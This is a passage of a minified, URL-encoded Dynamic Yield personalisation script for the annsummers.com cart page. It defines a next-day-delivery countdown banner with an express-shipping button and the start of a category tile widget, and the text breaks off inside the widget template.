var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2020th%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C